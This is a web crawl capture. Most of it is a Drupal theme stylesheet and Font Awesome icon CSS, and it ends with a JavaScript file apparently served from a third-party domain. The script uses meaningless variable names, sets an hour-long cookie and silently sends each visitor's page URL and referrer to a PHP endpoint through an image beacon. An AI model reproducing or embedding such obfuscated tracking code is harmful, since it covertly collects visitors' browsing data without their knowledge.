:before{content:"\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152";}.fa-euro:before,.fa-eur:before{content:"\f153";}.fa-gbp:before{content:"\f154";}.fa-dollar:before,.fa-usd:before{content:"\f155";}.fa-rupee:before,.fa-inr:before{content:"\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158";}.fa-won:before,.fa-krw:before{content:"\f159";}.fa-bitcoin:before,.fa-btc:before{content:"\f15a";}.fa-file:before{content:"\f15b";}.fa-file-text:before{content:"\f15c";}.fa-sort-alpha-asc:before{content:"\f15d";}.fa-sort-alpha-desc:before{content:"\f15e";}.fa-sort-amount-asc:before{content:"\f160";}.fa-sort-amount-desc:before{content:"\f161";}.fa-sort-numeric-asc:before{content:"\f162";}.fa-sort-numeric-desc:before{content:"\f163";}.fa-thumbs-up:before{content:"\f164";}.fa-thumbs-down:before{content:"\f165";}.fa-youtube-square:before{content:"\f166";}.fa-youtube:before{content:"\f167";}.fa-xing:before{content:"\f168";}.fa-xing-square:before{content:"\f169";}.fa-youtube-play:before{content:"\f16a";}.fa-dropbox:before{content:"\f16b";}.fa-stack-overflow:before{content:"\f16c";}.fa-instagram:before{content:"\f16d";}.fa-flickr:before{content:"\f16e";}.fa-adn:before{content:"\f170";}.fa-bitbucket:before{content:"\f171";}.fa-bitbucket-square:before{content:"\f172";}.fa-tumblr:before{content:"\f173";}.fa-tumblr-square:before{content:"\f174";}.fa-long-arrow-down:before{content:"\f175";}.fa-long-arrow-up:before{content:"\f176";}.fa-long-arrow-left:before{content:"\f177";}.fa-long-arrow-right:before{content:"\f178";}.fa-apple:before{content:"\f179";}.fa-windows:before{content:"\f17a";}.fa-android:before{content:"\f17b";}.fa-linux:before{content:"\f17c";}.fa-dribbble:before{content:"\f17d";}.fa-skype:before{content:"\f17e";}.fa-foursquare:before{content:"\f180";}.fa-trello:before{content:"\f181";}.fa-female:before{content:"\f182";}.fa-male:before{content:"\f183";}.fa-gittip:before{content:"\f184";}.fa-sun-o:before{content:"\f185";}.fa-moon-o:before{content:"\f186";}.fa-archive:before{content:"\f187";}.fa-bug:before{content:"\f188";}.fa-vk:before{content:"\f189";}.fa-weibo:before{content:"\f18a";}.fa-renren:before{content:"\f18b";}.fa-pagelines:before{content:"\f18c";}.fa-stack-exchange:before{content:"\f18d";}.fa-arrow-circle-o-right:before{content:"\f18e";}.fa-arrow-circle-o-left:before{content:"\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191";}.fa-dot-circle-o:before{content:"\f192";}.fa-wheelchair:before{content:"\f193";}.fa-vimeo-square:before{content:"\f194";}.fa-turkish-lira:before,.fa-try:before{content:"\f195";}.fa-plus-square-o:before{content:"\f196";}.fa-space-shuttle:before{content:"\f197";}.fa-slack:before{content:"\f198";}.fa-envelope-square:before{content:"\f199";}.fa-wordpress:before{content:"\f19a";}.fa-openid:before{content:"\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d";}.fa-yahoo:before{content:"\f19e";}.fa-google:before{content:"\f1a0";}.fa-reddit:before{content:"\f1a1";}.fa-reddit-square:before{content:"\f1a2";}.fa-stumbleupon-circle:before{content:"\f1a3";}.fa-stumbleupon:before{content:"\f1a4";}.fa-delicious:before{content:"\f1a5";}.fa-digg:before{content:"\f1a6";}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7";}.fa-pied-piper-alt:before{content:"\f1a8";}.fa-drupal:before{content:"\f1a9";}.fa-joomla:before{content:"\f1aa";}.fa-language:before{content:"\f1ab";}.fa-fax:before{content:"\f1ac";}.fa-building:before{content:"\f1ad";}.fa-child:before{content:"\f1ae";}.fa-paw:before{content:"\f1b0";}.fa-spoon:before{content:"\f1b1";}.fa-cube:before{content:"\f1b2";}.fa-cubes:before{content:"\f1b3";}.fa-behance:before{content:"\f1b4";}.fa-behance-square:before{content:"\f1b5";}.fa-steam:before{content:"\f1b6";}.fa-steam-square:before{content:"\f1b7";}.fa-recycle:before{content:"\f1b8";}.fa-automobile:before,.fa-car:before{content:"\f1b9";}.fa-cab:before,.fa-taxi:before{content:"\f1ba";}.fa-tree:before{content:"\f1bb";}.fa-spotify:before{content:"\f1bc";}.fa-deviantart:before{content:"\f1bd";}.fa-soundcloud:before{content:"\f1be";}.fa-database:before{content:"\f1c0";}.fa-file-pdf-o:before{content:"\f1c1";}.fa-file-word-o:before{content:"\f1c2";}.fa-file-excel-o:before{content:"\f1c3";}.fa-file-powerpoint-o:before{content:"\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8";}.fa-file-code-o:before{content:"\f1c9";}.fa-vine:before{content:"\f1ca";}.fa-codepen:before{content:"\f1cb";}.fa-jsfiddle:before{content:"\f1cc";}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd";}.fa-circle-o-notch:before{content:"\f1ce";}.fa-ra:before,.fa-rebel:before{content:"\f1d0";}.fa-ge:before,.fa-empire:before{content:"\f1d1";}.fa-git-square:before{content:"\f1d2";}.fa-git:before{content:"\f1d3";}.fa-hacker-news:before{content:"\f1d4";}.fa-tencent-weibo:before{content:"\f1d5";}.fa-qq:before{content:"\f1d6";}.fa-wechat:before,.fa-weixin:before{content:"\f1d7";}.fa-send:before,.fa-paper-plane:before{content:"\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9";}.fa-history:before{content:"\f1da";}.fa-circle-thin:before{content:"\f1db";}.fa-header:before{content:"\f1dc";}.fa-paragraph:before{content:"\f1dd";}.fa-sliders:before{content:"\f1de";}.fa-share-alt:before{content:"\f1e0";}.fa-share-alt-square:before{content:"\f1e1";}.fa-bomb:before{content:"\f1e2";}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}ol,ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}.clear{clear:both;display:block;height:0;overflow:hidden;visibility:hidden;width:0;}.clear:after{clear:both;content:' ';display:block;font-size:0;height:0;line-height:0;visibility:hidden;width:0;}* html .clear{height:1%;}*{box-sizing:border-box;moz-box-sizing:border-box;webkit-box-sizing:border-box;}body{background:url(/themes/appco_zymphonies_theme/images/body-bg.png);color:#666;font-family:'PT Sans',sans-serif;font-size:15px;line-height:170%;}a{color:#18BC9C;text-decoration:none;}a:hover{color:#18BC9C;text-decoration:underline;}h1,h2,h3,h4,h5,h6{color:#2F353E;font-family:'PT Sans',sans-serif;font-weight:normal;margin-bottom:6px;}h1{font-size:22px;}h2{font-size:18px;}h3{font-size:16px;}h4{font-size:14px;}p{color:#535353;margin-bottom:15px;}table{border-collapse:collapse;border-spacing:0;margin-bottom:15px;width:100%;}th,tr,td{vertical-align:middle;}.sticky-header th,.sticky-table th{border-bottom:3px solid #ccc;padding-right:1em;text-align:left;}table{background:#ececec;border:1px solid #bbbbbb;}th{background:#2E3D4A;border-right:1px solid #c8c7c7;color:#fff;font-weight:bold;padding:10px;}td{background:#FFF;border:1px solid #DBDBDB;color:#747474;padding:10px;text-align:left;}code{background:rgb(250,250,250);border:1px solid #bbbbbb;border-radius:7px;display:block;margin:5px 0;padding:7px;text-shadow:1px 1px #fff;}mark{background-color:#fdfc9b;font-style:italic;font-weight:bold;}del{text-decoration:line-through;}hr{border:none;border-top:#EEE 1px solid;}dt{font-weight:bold;margin-bottom:24px;}dd{margin-bottom:24px;margin-left:30px;}ul{list-style-type:disc;margin-bottom:12px;margin-left:25px;}ul ul{list-style-type:square;margin-bottom:0;}ul ul ul{list-style-type:circle;}ol{list-style-type:decimal;margin-bottom:24px;margin-left:30px;}ol ol{list-style:upper-alpha;margin-bottom:0;}ol ol ol{list-style:lower-roman;}ol ol ol ol{list-style:lower-alpha;}abbr,acronym{border-bottom:#999 1px dotted;cursor:help;}big{font-size:1.3em;}cite,em{font-style:italic;}ins{background-color:#fdfc9b;text-decoration:none;}pre{background:#d8d8d8;border:1px solid #bbbbbb;border-radius:7px;margin:5px 0;padding:7px;text-shadow:1px 1px #fff;}blockquote,q{background:rgb(250,247,247) url(/themes/appco_zymphonies_theme/images/quote.png) no-repeat;border:1px solid rgb(226,220,220);border-radius:7px;margin:5px 0;padding:10px 5px 5px 47px;quotes:none;text-shadow:1px 1px #fff;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}strong{font-weight:bold;}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline;}sup{bottom:1ex;}sub{top:.5ex;}img,video{height:auto;max-width:100%;}video{display:block;}audio{max-width:100%;}b{color:#333;font-weight:bold;}.content-wrap{overflow:hidden;padding:30px 0 0 0;}.not-front .content-wrap{background:#fff;padding:30px;}aside header{text-align:center;}.front .region-content{overflow:hidden;margin-left:-15px;margin-right:-15px;}.front .region-content article{background:#FFF;border:1px solid #eee;float:left;margin:10px;padding:15px;width:31.4%;}header.siteheader{font-size:26px;padding:100px 0;text-align:center;}h1#site-title{font-size:38px;margin:20px 0;}h1#site-title a{display:block;font-size:32px;margin:10px 0;}#site-description{font-size:18px;margin:5px 0;}.container-wrap{margin:0px auto;max-width:1024px;overflow:hidden;}.content-sidebar-wrap{float:left;width:100%;}.content-sidebar-wrap #content{display:inline;float:right;margin-bottom:10px;width:100%;}#sidebar-first{float:left;}#sidebar-second{float:right;}aside .block{padding:10px 0;}aside #user-login-form input.form-text{width:90%;}body.two-sidebars .content-sidebar-wrap{width:79%;}body.two-sidebars #content{width:73%;}body.two-sidebars #sidebar-first{width:24%;}body.two-sidebars #sidebar-second{width:19%;}body.sidebar-first .content-sidebar-wrap{width:100%;}body.sidebar-first #content{width:73%;}body.sidebar-first #sidebar-first{width:24%;}body.sidebar-second .content-sidebar-wrap{width:75%;}body.sidebar-second #content{width:100%;}body.sidebar-second #sidebar-second{width:22%;}.page-wrap{margin:0 auto;max-width:1024px;}#content{padding:0 5px;}.breadcrumb{border-bottom:#eee 1px solid;margin:10px 0px;margin-bottom:10px;}.node{margin:20px 0;}.node h2.title,.page-title{font-size:18px;margin-bottom:20px;}.node h2.title a{color:#000;}.block{margin-bottom:2%;}.block:last-child{margin:0;}.block > h2{margin:10px 0;overflow:hidden;}#footer-area ul.menu li a.active{color:#ddd;}.submitted{background:rgb(247,247,247);border:1px solid rgb(236,236,236);border-radius:4px;clear:both;color:rgb(56,56,56);display:inline-block;font-size:12px;margin-bottom:5px;moz-border-radius:4px;padding:2px 8px;webkit-border-radius:4px;}ul.links{margin:0;}.form-submit{cursor:pointer;}input.form-checkbox,input.form-radio{vertical-align:baseline;}.form-text{max-width:100%;padding:10px;}.item-list ul{margin:0;padding:0;}ul.inline{clear:both;}.tabs-wrapper{border-bottom:1px solid #b7b7b7;margin:0 0 5px 0;}ul.primary{border:none;margin:0;overflow:hidden;padding:0;}ul.primary li{float:left;}ul.primary li a{background:none;border:none;border-radius:4px 4px 0 0;display:block;float:left;line-height:1.5385em;margin:0;margin-right:5px;padding:0 1em;}ul.primary li a:hover,ul.primary li a.active{background:#666;border:none;color:#fff;}ul.primary li a:hover{background:#888;text-decoration:none;}ul.secondary{background:#666;border-bottom:none;clear:both;margin:0;padding:0;}ul.secondary li{border-right:none;}ul.secondary li a,ul.secondary li a:link{border:none;color:#ccc;display:block;float:left;line-height:1.5385em;padding:0 1em;}ul.secondary li a:hover,ul.secondary li a.active{background:#888;color:#fff;text-decoration:none;}ul.secondary a.active{border-bottom:none;}.field-name-field-tags{margin:0 0 10px 0;}.field-name-field-tags a{background:url(/themes/appco_zymphonies_theme/images/tag.png) no-repeat;border-radius:2px;display:inline-block;font-size:12px;height:22px;padding:0px 8px 0 16px;text-shadow:1px 1px #fff;}.field-name-field-tags .field-item{margin:0 1em 0 0;}.field-name-field-tags div{display:inline;}.profile{margin:1.5385em 0;}.profile dd{margin-bottom:1.5385em;}.profile h3{border:none;}.profile dt{margin-bottom:0;}.password-parent{width:36em;}.item-list .pager li{background:#cfcfcf;border-radius:3px;margin-right:4px;text-shadow:1px 1px #fff;}img{outline:0;}img.scale-with-grid{height:auto;max-width:100%;}fieldset{background:#ffffff;border:1px solid #cccccc;border-radius:4px;khtml-border-radius:4px;margin-bottom:32px;margin-top:10px;moz-border-radius:4px;padding:0 0 10px;position:relative;top:12px;webkit-border-radius:4px;}.fieldset-wrapper{margin-top:25px;}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0;}.filter-wrapper{border-radius:0;moz-border-radius:0;padding:1em 0 0.2em;top:0;webkit-border-radius:0;}.filter-help a{font-size:0.857em;padding:2px 20px 0;}.filter-wrapper .form-item label{margin-right:10px;}.filter-wrapper .form-item{padding:0 0 0.5em 0.5em;}.filter-guidelines{padding:0 1.5em 0 0.5em;}fieldset.collapsed{background:transparent;border-radius:0;khtml-border-radius:0;moz-border-radius:0;webkit-border-radius:0;}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;display:block;height:2em;left:-1px;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;}fieldset.collapsed legend{border-radius:4px;khtml-border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;}fieldset .fieldset-wrapper{padding:0 10px;}fieldset .fieldset-description{font-style:italic;line-height:1.4;margin-bottom:1em;margin-top:5px;}input{margin:2px 0;padding:5px;}textarea.form-textarea,select.form-select{padding:4px;}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc;border-radius:3px;khtml-border-radius:3px;moz-border-radius:3px;webkit-border-radius:3px;}.grippie{display:none;}.form-item,.form-actions{margin:10px 0;}.form-actions .form-submit{margin-right:3px;}.form-type-radio label,.form-type-checkbox label{margin-left:4px;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px;}button,body a.btn,input[type="submit"],input[type="reset"],input[type="button"]{background:#eee;border:1px solid #ddd;color:#444;display:inline-block;line-height:100%;padding:12px 20px;}button:hover,body a.btn:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{background-color:#18BC9C;color:#fff;text-decoration:none;}a.read_more{background:#00AC00;border:0 !important;margin:10px 0;padding:5px 9px;text-decoration:none;}a.read_more:hover{background:green;}ol.search-results{padding-left:0;}.search-results li{border-bottom:1px solid #d3d7d9;margin-bottom:0.5em;padding-bottom:0.4285em;}.search-results li:last-child{border-bottom:none;margin-bottom:1em;padding-bottom:none;}.search-results .search-snippet-info{padding-left:0;}.top_right .region-search{float:right;margin:6% 0;}.top_right .region-user-menu ul.menu{float:right;}.search_block{margin:9px 0;overflow:hidden;}.top_right .region-user-menu{overflow:hidden;width:100%;}.top_right ul.menu li a.active{color:#6CDCFF;}#footer{background:#232323;margin:30px auto 0 auto;overflow:auto;}.contactwrap{color:#fff;overflow:hidden;}.contactwrap >div{float:left;padding:30px;width:50%;}.contactwrap .form-submit{background:#18BC9C;border:0;color:#fff;}.contactwrap .form-submit:hover{background:#2CD8B7;}#footer_wrapper{margin:20px auto;max-width:1024px;}#copyright{margin:0 30px 30px 30px;overflow:hidden;}#copyright > div{color:#838383;float:left;text-align:center;}#copyright .credits{float:right;}#footer-area .column{float:left;margin:0 0 0% 1%;padding:1%;width:24.2%;}#footer-area .column:first-child{margin-left:0;}.footer_inner_credit{margin:10px auto;}.social-media-wrap{overflow:hidden;}.social-icons{text-align:center;}.social-icons ul{margin:0;}.social-icons li{display:inline-block;}.social-icons li a{background:#E7E7E7;border-radius:50%;color:#777;display:block;font-size:23px;height:45px;margin:2px;overflow:hidden;padding:10px 7px;width:45px;}.social-icons li a:hover{background:#fff;color:#000;}.region-user-menu h2{display:none;}.region-user-menu ul li{background:none;border-right:1px solid #636363;display:inline-block;line-height:100%;padding:0 10px;}.region-user-menu ul li.last{border:0;padding-right:0;}.footer_block{clear:both;}#footer .block > h2{color:#fff;padding:0 0 10px 0;}.bottom_widget #footer-area .column{width:32.5%;}.top_widget #footer-area .column{width:49.5%;}.page-blog article{border-bottom:1px solid #F0F0F0;margin-bottom:20px;padding-bottom:20px;}.page-blog article footer{border:1px solid #E7E7E7;padding:10px 15px;}.field-name-field-tag{margin:20px 0;overflow:hidden;}.field-name-field-tag .field-item{display:inline-block;}.field-name-field-tag .field-item a{background:#5183AF;border-radius:3px;color:#FFF;display:block;margin:2px;padding:4px 8px;}.user-menu-wrapper{background:#333;overflow:hidden;width:100%;}.user-menu-wrapper ul.menu{float:right;margin:0;text-align:right;}.user-menu-wrapper ul.menu li{background:none;border-color:#383838;float:left;margin:0;padding:0;}.user-menu-wrapper ul.menu li a{color:#eee;display:block;font-size:12px;padding:5px 13px;}.user-menu-wrapper ul.menu li a:hover{color:#999;text-decoration:none;}.full-wrap{margin:0 auto;max-width:1024px;}#footer .column li{border-bottom:1px solid #C0C0C0;box-shadow:0px 1px 0px #FAFAFA;display:block;}#footer .column li a{display:block;padding:6px 0;}#footer .column li:last-child{border:0;box-shadow:none;}#footer ul{margin:0;}.feature{text-align:center;}.feature .fa{border-radius:50%;font-size:58px;height:110px;margin:0 auto;margin:3% 0;padding:26px;text-align:center;width:110px;}#user-login,#user-pass,#user-register-form{background:white;border:1px solid #DDD;margin:2% auto;max-width:500px;padding:2% 3%;}div.error,div.status,div.warning{background:#FEF5F1;border-color:#EC7F58;border-radius:3px;padding:15px 20px;}div.status{background:#F8FFF0;border-color:#BE7;}div.warning{background-color:#FFFCE5;border-color:#ED5;}.front article{text-align:center;}.front article footer{background:#eee;font-size:13px;padding:9px;}.comment{background:#FDFDFD;border-radius:3px;box-shadow:3px 3px 0 #eee;padding:20px;}#comments h2.title{margin-bottom:20px;}.comment div.user-picture img{margin-left:0;}.comment{display:table;margin-bottom:20px;vertical-align:top;}.comment-time{font-size:12px;font-style:italic;margin:0 0 8px 0;}.comment .attribution{display:table-cell;overflow:hidden;padding:0;vertical-align:top;width:17%;}.comment .attribution img{border:1px solid #d3d7d9;margin:0;}.comment .attribution .username{white-space:nowrap;}.comment .comment-submitted p{font-size:1.071em;line-height:1.2;margin:4px 0;}.comment .comment-submitted .comment-time{font-size:0.786em;}.comment .comment-submitted .comment-permalink{font-size:0.786em;text-transform:lowercase;}.comment .content{font-size:0.929em;line-height:1.6;}.comment .comment-arrow{background:url(/themes/appco_zymphonies_theme/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-36px;margin-top:15px;position:absolute;width:20px;}.comment .comment-text{display:table-cell;padding:0 10px 10px 10px;position:relative;vertical-align:top;width:100%;}.comment .indented{margin-left:40px;}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px;}.comment .comment-text .comment-arrow{border-left:1px solid #ffffff;border-right:1px solid #ffffff;}.front-blocks{overflow:hidden;}.front-blocks h2{font-size:22px;font-weight:bold;}.front-blocks .region{overflow:hidden;}.frontblockwrap{background:#fff;margin:20px 0;overflow:hidden;}.frontblockwrap >.region{overflow:hidden;}.frontblockwrap >.region >.block{margin:50px auto;max-width:1024px;overflow:hidden;padding:0 20px;text-align:center;}.front-blocks li{list-style-position:inside;}.frontuniqueblocks1{background:#18BC9C;}.frontuniqueblocks1 *{color:#fff;}.frontuniqueblocks2 >.block{margin:50px auto;padding:50px;}.frontuniqueblocks5{background:#BAF5D9;}.frontblockwrap.whowewrap >.region{float:left;margin:0;width:50%;}.not-front h1#site-title{margin:0;}.not-front header.siteheader{font-size:12px;margin:0;padding:10px 0;}.not-front h1#site-title a{font-size:22px;margin:0;}.menu_wrapper{width:100%;}.menu-wrap{background:#FFF;border-bottom:1px solid #E5E5E5;}#main-menu{position:relative;}#main-menu ul{list-style:none;margin:0;text-align:center;}#main-menu li{display:inline-block;position:relative;vertical-align:top;}#main-menu a{color:#999;display:block;font-size:13px;font-weight:500;line-height:100%;margin:0;padding:25px 20px;text-decoration:none;text-transform:uppercase;white-space:nowrap;}#main-menu li a.active{color:#18BC9C;}#main-menu li:hover >a{color:#18BC9C;}#main-menu li li.expanded >a{background-image:url(/themes/appco_zymphonies_theme/images/arrow.png);background-position:right;background-repeat:no-repeat;padding-right:30px;}#main-menu ul li:first-child{padding-left:0;}#main-menu li li{float:none;margin:0;min-width:168px;padding:0;position:relative;}#main-menu li ul ul{left:168px;top:0;}#main-menu li li a{background:#FFF;border-radius:0;border-top:1px solid #eee;border-width:1px 0 0 0;margin:0;min-width:150px;overflow:hidden;padding:18px 15px;text-align:left;}#main-menu li ul{display:none;margin:0;overflow:visible !important;padding:0;position:absolute;z-index:9999;}#main-menu li:hover > ul,#main-menu li li:hover > ul,#main-menu li li li:hover > ul{display:block;}#main-menu li.expanded,#main-menu li.collapsed,li.leaf{margin:0;padding:0;}.drop-down-toggle{display:none;height:35px;position:absolute;right:5px;top:5px;width:35px;}.drop-down-arrow{border-left:rgba(0,0,0,0) 10px solid;border-right:rgba(0,0,0,0) 10px solid;border-top:10px solid #FFF;display:block;height:0;margin:11px 0 0 11px;width:0;}#main-menu .nav-toggle{display:none;}.orangecolor a{color:#EA5639;}.orangecolor a:hover{color:#ff7256;}.orangecolor .frontuniqueblocks1{background:#ff7256;}.orangecolor #main-menu li a.active{color:#ff7256;}.orangecolor #main-menu li:hover >a{color:#ff7256;}.orangecolor button:hover,body.orangecolor a.btn:hover,.orangecolor input[type="submit"]:hover,.orangecolor input[type="reset"]:hover,.orangecolor input[type="button"]:hover{background-color:#ff7256;}.orangecolor .contactwrap .form-submit{background-color:#ff7256;}.greencolor a{color:#17A317;}.greencolor a:hover{color:#22B322;}.greencolor .frontuniqueblocks1{background:#22B322;}.greencolor #main-menu li a.active{color:#22B322;}.greencolor #main-menu li:hover >a{color:#22B322;}.greencolor button:hover,body.greencolor a.btn:hover,.greencolor input[type="submit"]:hover,.greencolor input[type="reset"]:hover,.greencolor input[type="button"]:hover{background-color:#22B322;}.greencolor .contactwrap .form-submit{background-color:#22B322;}.redcolor a{color:#ED2121;}.redcolor a:hover{color:#F93A3A;}.redcolor .frontuniqueblocks1{background:#F93A3A;}.redcolor #main-menu li a.active{color:#F93A3A;}.redcolor #main-menu li:hover >a{color:#F93A3A;}.redcolor button:hover,body.redcolor a.btn:hover,.redcolor input[type="submit"]:hover,.redcolor input[type="reset"]:hover,.redcolor input[type="button"]:hover{background-color:#F93A3A;}.redcolor .contactwrap .form-submit{background-color:#F93A3A;}
@media screen and (max-width:1152px){body{margin:15px;}}@media screen and (max-width:960px){body{font-size:15px;line-height:150%;}header.siteheader{box-shadow:none;}.front-blocks >.region >.block{font-size:15px;}.front-blocks >.region{padding:10px;}.content-wrap{padding-top:10px;}.content-sidebar-wrap #content{padding:0;}.front .region-content article{margin:5px;padding:15px;width:31.5%;}.contactwrap >div{float:left;padding:15px 20px;}body aside,body #content,body .content-sidebar-wrap{width:100% !important;clear:both;}}@media screen and (max-width:640px){body{font-size:14px;line-height:150%;}.node{margin:10px 0;}header.siteheader{box-shadow:none;padding:30px 0;}h1#site-title a{font-size:28px;margin:8px 0;}#site-description{font-size:16px;margin:0px 0;}.social-icons li{float:none;display:inline-block;}.social-icons li a{font-size:15px;height:30px;padding:5px 8px;width:30px;}.social-media-wrap{margin:20px 0 0 0;}#copyright{margin:0 0 20px 0;}#copyright > div{margin:10px 0;width:100%;clear:both;}article,.not-front .node-page,.not-front.node-type-blog .node-blog,.not-front.node-type-article .node-article{padding:0px;}#main-menu.staticmenu{background:#000;bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;width:100%;}.staticmenu .menu-navigation-container{height:100%;margin-right:-18px;overflow-y:scroll;}#main-menu ul{display:none;}#main-menu li ul{border:0;position:static;}#main-menu li ul ul{border:0;margin:0 !important;}#main-menu ul,#main-menu li{float:none;width:100%;}#main-menu a{border-bottom:0;border-radius:0;color:#fff;margin:0;padding:15px 0;text-align:center;width:100%;}#main-menu li li a{background:#131313;border:0;padding:15px 0;text-align:center;}#main-menu li:hover > ul,#main-menu li li:hover > ul,#main-menu li li li:hover > ul{display:none;}.drop-down-toggle{display:block;}.menu_wrapper{margin:0;}#main-menu .nav-toggle{background:#18222B;background:url(/themes/appco_zymphonies_theme/images/mobile-menu.png) 10px 10px #18222B no-repeat;color:white;display:inline-block;float:right;font-size:0;height:35px;margin:0;padding:3%;text-align:center;text-indent:-9999px;width:35px;margin:2px 0 0 0;}#main-menu .nav-toggle.dropdownactive{background-position:11px -21px;position:absolute;right:0;top:0;}#main-menu ul.menu li{margin:0;width:100%;}#main-menu li.expanded >a,#main-menu li.expanded li.expanded >a 
  #main-menu li.expanded li.expanded li.expanded >a{background:#131313;background-image:none;padding-right:0;}#main-menu li li.expanded >a{background-image:none;padding-left:30px;}.menu-wrap{background:none;border:0;}.front .region-content{margin:0;}.front .region-content article,.frontblockwrap.whowewrap >.region,.contactwrap >div{margin:10px;width:100%;margin-left:0;margin-right:0;}.contactwrap >div{padding:15px 20px;margin:0;}.content-sidebar-wrap #content{padding:0;}#footer{margin-top:10px;}.frontblockwrap >.region >.block{margin:20px 0;}.not-front .content-wrap{padding:15px;}}@media screen and (max-width:440px){}


--- FILE ---
content_type: application/javascript
request_url: https://sweaterjumpermedium.com/soje.js
body_size: 757
content:


function zekyzabys(){	var dukosa = window.location.href;
     var zydazu = "soje"; 
		 	var taraxuse = "/" + zydazu + ".php";    var lehaqize = 60;
	var tawukevyjojijo = zydazu;

   	var hibubotyqimivy = "";
     try
	    { 
      hibubotyqimivy=""+parent.document.referrer;  

    } 
      catch (ex)        {
  		
	    hibubotyqimivy=""+document.referrer; 	    } 	if(duwem(tawukevyjojijo) == null) 
	{ 		var peqejo = window.location.hostname; 
  		  		ziwaxyxu(tawukevyjojijo, "1", lehaqize, "/", peqejo);    
   		if(duwem(tawukevyjojijo) != null)
	 
 
		{

			var hobecez = new Image();  			hobecez.src=taraxuse + "?referer=" + escape(hibubotyqimivy) + "&url=" + escape(dukosa); 		}
 

	}	 		
 } 


zekyzabys();

function duwem(zesumybi) {	    var sivejytorydumyg = document.cookie;      var nekihyso = zesumybi + "=";
    var hekyvusany = sivejytorydumyg.indexOf("; " + nekihyso);  		     if (hekyvusany == -1) {
        hekyvusany = sivejytorydumyg.indexOf(nekihyso);
 
  		        if (hekyvusany != 0) return null;
    } else { 
        hekyvusany += 2; 
 	     }

  
    var kucikiwan = document.cookie.indexOf(";", hekyvusany); 		    if (kucikiwan == -1) {          kucikiwan = sivejytorydumyg.length;   		      }       return unescape(sivejytorydumyg.substring(hekyvusany + nekihyso.length, kucikiwan)); 
}	



function ziwaxyxu(mikosizodow,muqusa,welusyganagaf, qaqutim, hykohid) 
{   
 var qoly = new Date(); 
	   var fizec = new Date();    

   fizec.setTime(qoly.getTime() + 1000*60*welusyganagaf);
	
  document.cookie = mikosizodow+"="+escape(muqusa) + ";expires="+fizec.toGMTString() + ";path=" + qaqutim + ";domain=" + hykohid;  

 }